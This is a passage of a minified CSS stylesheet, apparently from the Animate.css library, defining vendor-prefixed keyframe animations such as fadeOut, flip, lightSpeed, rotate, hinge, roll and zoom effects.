fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:calc(1s * .75);animation-duration:calc(1s * .75);-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:calc(var(--animate-duration) * .75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:calc(1s * .75);animation-duration:calc(1s * .75);-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:calc(var(--animate-duration) * .75);-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedInRight{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedInRight{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{from{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedInLeft{from{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOutRight{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOutRight{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{from{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutLeft{from{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInDownRight{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInUpRight{from{-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateOutDownLeft{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutDownRight{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOutUpLeft{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutUpRight{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:calc(1s * 2);animation-duration:calc(1s * 2);-webkit-animation-duration:calc(var(--animate-duration) * 2);animation-duration:calc(var(--animate-duration) * 2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes 